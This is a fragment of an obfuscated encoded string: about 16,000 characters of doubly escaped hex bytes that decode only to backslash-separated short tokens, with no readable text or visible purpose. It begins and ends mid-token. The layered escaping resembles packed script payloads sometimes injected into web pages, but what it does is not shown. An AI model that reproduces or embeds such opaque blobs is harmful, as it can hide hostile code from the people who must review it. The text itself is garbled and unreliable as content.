c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5